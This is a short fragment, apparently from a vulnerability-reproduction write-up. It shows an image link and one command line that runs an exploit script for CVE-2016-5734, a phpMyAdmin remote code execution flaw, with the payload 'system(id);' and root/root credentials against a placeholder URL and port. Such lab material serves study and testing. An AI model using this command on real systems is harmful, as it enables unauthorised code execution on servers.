 1 | python CVE-2016-5734.py -c 'system(id);' -u root -p root -d test http://url:端口 |